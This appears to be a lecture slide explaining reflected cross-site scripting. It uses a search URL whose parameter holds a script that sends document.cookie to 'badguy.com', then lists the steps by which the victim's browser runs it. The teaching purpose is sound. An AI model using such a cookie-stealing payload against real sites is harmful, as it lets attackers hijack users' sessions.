 Bad input

Consider link: (properly URL encoded)

http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>

What if user clicks on this link?

1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> … </script>
3. Browser executes script:
Sends badguy.com cookie for victim.com